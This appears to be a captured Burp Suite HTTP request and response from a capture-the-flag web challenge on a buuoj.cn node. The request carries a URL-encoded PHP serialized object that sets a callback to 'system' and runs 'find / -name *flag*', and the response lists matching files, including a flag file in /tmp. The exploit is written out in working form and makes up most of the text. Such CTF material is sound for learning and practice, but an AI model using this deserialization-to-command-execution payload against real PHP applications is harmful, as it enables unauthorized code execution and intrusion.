 Pretty Raw Hex \n
1 POST
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81/in
dex.php HTTP/1.1
2 Host: 176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81/in
dex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 func=unserialize&p=
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A19%3A%22find+%
2F+-name+*flag*%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3
B%7D
Pretty Raw Hex Render \n
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /sys/devices/platform/serial8250/tty/ttyS2/flags
32 /sys/devices/platform/serial8250/tty/ttyS0/flags
33 /sys/devices/platform/serial8250/tty/ttyS3/flags
34 /sys/devices/platform/serial8250/tty/ttyS1/flags
35 /sys/devices/virtio-mmio-cmdline/virtio-mmio.3/virtio3/n
et/eth0/flags
36 /sys/devices/virtual/net/lo/flags
37 /sys/module/scsi_mod/parameters/default_dev_flags
38 /tmp/flagoefiu4r93
39 /usr/include/x86_64-linux-gnu/asm/processor-flags.h
40 /usr/include/x86_64-linux-gnu/bits/waitflags.h
41 /usr/include/linux/kernel-page-flags.h
42 /usr/include/linux/tty_flags.h
43 /usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
44 /usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
</p>
45 <form id=form1 name=form1 action="index.php" method=post>
46 <input type=hidden id=func name=func value='date'>
47 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
48 </body>
49 </html>
50